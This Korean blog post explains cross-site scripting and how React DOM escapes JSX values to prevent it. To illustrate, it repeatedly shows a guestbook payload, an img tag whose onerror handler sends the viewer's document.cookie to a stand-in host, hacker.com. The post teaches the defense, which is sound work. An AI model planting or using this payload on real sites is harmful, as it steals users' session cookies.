
React 공식 문서를 읽다가 React Dom이 주입 공격(XSS:Cross-site scripting)을 방지한다!는 글을 봤다.
React Dom이 주입 공격(XSS:Cross-site scripting)을 방지한다! - JSX 소개 - React
XSS가 뭘까?
XSS는 사이트 간 스크립팅, Cross-site scripting이다. 줄임말이 CSS지만 Cascading Style Sheets와 헷갈릴수 있어서 XSS로 부른다.
이는 웹사이트 관리자(운영자)가 아닌 해커가 웹 페이지에 악성 스크립트를 삽입할 수 있는 취약점이다.
악성스크립트를 삽입해 해커가 다른 이들의 정보(쿠키, 세션 등)을 탈취하거나 비정상적인 기능을 수행하게 할 수 있다. 주로 다른 웹사이트와 정보를 교환하는 식으로 작동해 사이트간 스크립팅이라고 한다.


이미지로 보자
- 예시

- 결과

React는 XSS를 어떻게 방지할까?
아래는 공식문서의 내용이다.
JSX는 주입 공격을 방지합니다
JSX에 사용자 입력을 삽입하는 것은 안전합니다.
const title = response.potentiallyMaliciousInput;
// 이것은 안전합니다.
const element = <h1>{title}</h1>;기본적으로 React DOM은 JSX에 삽입된 모든 값을 렌더링하기 전에 이스케이프 하므로, 애플리케이션에서 명시적으로 작성되지 않은 내용은 주입되지 않습니다. 모든 항목은 렌더링 되기 전에 문자열로 변환됩니다. 이런 특성으로 인해 XSS (cross-site-scripting) 공격을 방지할 수 있습니다.
말 그대로 React DOM이 HTML을 렌더링 하기 전에 문자열을 이스케이프한다!
<는 <, >는 > 로 이스케이프해서 렌더링해주기 때문에 XSS, 스크립트 삽입을 통한 공격을 막을 수 있다!
이를 이해하기 쉽게 위키백과의 예시를 좀 수정한 것을 통해 설명해보겠다.
예문
다음과 같이, 사용자가 입력한 내용을 출력하는 방명록 프로그램이 있다고 하자.
<p>{$name}님의 말: </p>
<p>{$content}<p>XSS를 방지하지 않은 사이트
여기서 $name이 홍길동이고 $content가 안녕하세요라면 다음과 같이 정상적으로 출력될 것이다.
<p>홍길동님의 말: <p>
<p>안녕하세요</p>하지만 만약 $name이 "Hacker"이고 $content가 다음과 같다고 하자.
<p>Hello! I am a hacker.</p>
<img src="#" width="0" height="0" onerror="this.src='http://hacker.com/gatherCookie.php?cookie='+encodeURIComponent(document.cookie);" />그러면 결과 코드는 다음과 같이 될 것이다.
<p>Hacker님의 말: </p>
<p><p>Hello! I am a hacker.</p>
<img src="#" width="0" height="0" onerror="this.src='http://hacker.com/gatherCookie.php?cookie='+encodeURIComponent(document.cookie);" /></p>결과적으로 방명록을 보는 사람의 쿠키가 해커에게 전송이 될 것이다.
React로 작성한 사이트
<p>Hello! I am a hacker.</p>
<img src="#" width="0" height="0" onerror="this.src='http://hacker.com/gatherCookie.php?cookie='+encodeURIComponent(document.cookie);" />위 코드에서 ReactDOM에서 이스케이프 한 결과는 어떨까?
<p>Hacker님의 말: </p>
<p><p>Hello! I am a hacker.</p>
<img src="#" width="0" height="0" onerror="this.src="http://hacker.com/gatherCookie.php?cookie="+encodeURIComponent(document.cookie);" /></p>이걸 이제 사용자 입장에서 보면 이렇게 보인다
Hacker님의 말:
<p>Hello! I am a hacker.</p>
<img src="#" width="0" height="0" onerror="this.src='http://hacker.com/gatherCookie.php?cookie='+encodeURIComponent(document.cookie);" />이스케이프 덕에 HTML 태그와 스크립트 기능이 제거되어 멋진 척 열심히 달아놨지만 XSS를 실패한 모습을 처참히 보여주게 된다.